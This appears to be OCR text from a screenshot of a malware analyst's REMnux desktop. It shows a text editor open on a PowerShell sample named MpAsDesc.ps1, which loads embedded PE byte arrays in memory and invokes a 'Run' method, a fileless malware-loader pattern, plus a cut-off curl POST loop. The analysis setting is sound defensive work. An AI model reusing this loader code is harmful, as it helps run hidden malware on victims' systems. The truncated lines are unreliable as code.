 Activities
Su...
Sep 23 19:45
~/pwsh/MpAsDesc.ps1 (out) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
out
script.au3
MpAsDesc.ps1
for i in {11..1000}; do curl -k -X POST -H "Conten
10
11 $CompilerParametres.IncludeDebugInformation = $false
12 $CompilerParametres.GenerateExecutable = $false
13 $CompilerParametres.GenerateInMemory = $true
14
15 $CompilerParametres.IncludeDebugInformation = $false
16 $CompilerParametres.GenerateExecutable = $false
17 $CompilerParametres.GenerateInMemory = $true
18
19 [Byte[]]$H2=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
20 [Byte[]]$H1=(77,90,144,0,3,0,0,0,4,0,0,0,255,255,0,0,184,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0
21
22 try
23 {
24
25 [Byte[]] $MyPt = [System.IO.Path]::([Reflection.Assembly]::Load($H1).GetType('VBNET.PE').GetMethod('Run').Invoke($n
26 [Object[]] $Params=@($MyPt.Replace("Framework64","Framework") ,$H1)
27 [System.Threading.Thread]::Sleep(1000)
28 return $T.GetMethod('Run').Invoke($null, $Params)
{ }
Line 29,
Spaces: 4
PowerShell
remnux@remnux:
~/pwsh/MpAsDesc.ps1 (out) - Subli...
1 / 2